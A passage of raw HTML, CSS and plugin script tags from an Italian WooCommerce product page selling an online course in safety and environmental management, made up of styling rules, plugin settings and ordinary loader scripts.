!important;}.has-wpbf-palette-color-8-background-color{background-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-wpbf-palette-color-1-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-1) !important;}.has-wpbf-palette-color-2-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-2) !important;}.has-wpbf-palette-color-3-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-3) !important;}.has-wpbf-palette-color-4-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-4) !important;}.has-wpbf-palette-color-5-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-5) !important;}.has-wpbf-palette-color-6-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-6) !important;}.has-wpbf-palette-color-7-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-7) !important;}.has-wpbf-palette-color-8-border-color{border-color: var(--wp--preset--color--wpbf-palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-tiny-font-size{font-size: var(--wp--preset--font-size--tiny) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}.has-extra-font-size{font-size: var(--wp--preset--font-size--extra) !important;}
</style>
<link rel='stylesheet' id='elementor-post-43-css' href='https://www.icotea.it/wp-content/uploads/elementor/css/post-43.css?ver=1738591670' media='all' />
<link rel='stylesheet' id='e-animations-css' href='https://www.icotea.it/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='wpforms-smart-phone-field-css' href='https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/css/fields/phone/intl-tel-input.min.css?ver=21.2.8' media='all' />
<script id="essential-blocks-blocks-localize-js-extra">
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/","image_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images","eb_wp_version":"6.8","eb_version":"4.8.4","eb_admin_url":"https:\/\/www.icotea.it\/wp-admin\/","rest_rootURL":"https:\/\/www.icotea.it\/wp-json\/","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nft_nonce":"0fa3bda60a","post_grid_pagination_nonce":"e9fb0656f2","placeholder_image":"https:\/\/www.icotea.it\/wp-content\/plugins\/essential-blocks\/assets\/images\/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https:\/\/essential-blocks.com\/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-blocks/assets/js/eb-blocks-localize.js?ver=4.8.4" id="essential-blocks-blocks-localize-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/dynamicconditions/Public/js/dynamic-conditions-public.js?ver=1.7.4" id="dynamic-conditions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/vendor/magnific/jquery.magnific-popup.min.js?ver=1.13.1" id="magnific-popup-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.6.0" id="jquery-blockui-js"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.icotea.it\/carrello","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.6.0" id="wc-add-to-cart-js"></script>
<script id="iconic_wsb_frontend_scripts-js-extra">
var iconic_wsb_frontend_vars = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"482c7e9a37","fbt_use_ajax":"1","i18n":{"error":"Selezionare una variante prima di aggiungere i prodotti selezionati al carrello.","success":"Aggiungi al Carrello","add_selected":"Aggiungi al carrello","disabled_add_to_cart":"Please select a variation before adding the selected products to your cart."},"modal_options":[]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/iconic-woo-sales-booster/assets/frontend/js/main.js?ver=1.13.1" id="iconic_wsb_frontend_scripts-js"></script>
<script id="mautic_integration_for_woocommerce_public_script-js-extra">
var js_data = {"ajaxUrl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mauwooSecurity":"33fbc86bb6"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mautic-integration-for-woocommerce/public/js/mautic-integration-for-woocommerce-public-script.js?ver=1768909626" id="mautic_integration_for_woocommerce_public_script-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.7.6.0" id="zoom-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.7.6.0" id="flexslider-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.7.6.0" id="photoswipe-ui-default-js"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=7.6.0" id="wc-single-product-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.6.0" id="js-cookie-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.6.0" id="woocommerce-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_18b4880f0c9f6d9d66d0483859bd7324-it","fragment_name":"wc_fragments_18b4880f0c9f6d9d66d0483859bd7324","request_timeout":"5000"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=7.6.0" id="wc-cart-fragments-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"d372169584","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.5" id="awdr-main-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.5" id="awdr-dynamic-price-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-form-move-tracker.js?ver=1.20.2" id="gtm4wp-form-move-tracker-js"></script>
<script id="gtm4wp-additional-datalayer-pushes-js-after">
	dataLayer.push({"ecommerce":{"currency":"EUR","value":499,"items":[{"item_id":4825,"item_name":"Sicurezza e Gestione Ambientale monte ore 150","sku":4825,"price":499,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"custom","item_category":"Corso Online in aula e","item_category2":"o sincrona","id":4825}]},"event":"view_item"});
</script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.20.2" id="gtm4wp-ecommerce-generic-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.20.2" id="gtm4wp-woocommerce-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://www.icotea.it/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Chiudi","currentText":"Oggi","monthNames":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"monthNamesShort":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"nextText":"Prossimo","prevText":"Precedente","dayNames":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"dayNamesShort":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"],"dayNamesMin":["D","L","M","M","G","V","S"],"dateFormat":"d MM yy","firstDay":1,"isRTL":false});});
</script>
<script id="mailchimp-woocommerce-js-extra">
var mailchimp_public_data = {"site_url":"https:\/\/www.icotea.it","ajax_url":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"it","allowed_to_set_cookies":"1"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.2.1.07" id="mailchimp-woocommerce-js"></script>
<script id="wpbf-site-js-before">
var WpbfObj = {
			ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php"
		};
</script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/min/site-min.js?ver=2.10.3" id="wpbf-site-js"></script>
<script src="https://cdn.jsdelivr.net/npm/bootstrap@5.1.3/dist/js/bootstrap.bundle.min.js?ver=2.10.3" id="wpbf-bootstrap-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/Readmore.js/2.0.2/readmore.min.js?ver=2.10.3" id="wpbf-readmore-js"></script>
<script src="https://www.icotea.it/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async data-wp-strategy="async"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"4825"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"ce496a4511","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"97e631b01e","eael_register_nonce":"f66131d0e0","eael_lostpassword_nonce":"81879b97c9","eael_resetpassword_nonce":"8ac875e660"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"e75a80f665"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/prodotto\/corso-perfezionamento-post-diploma-sicurezza-e-gestione-ambientale\/?nocache=1768909627","restNonce":"93bc35a98c","hoverActionTimeout":"400","addedPostCSS":[51086]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1768645714" id="eael-51485-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.js?ver=1768645714" id="eael-2528-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
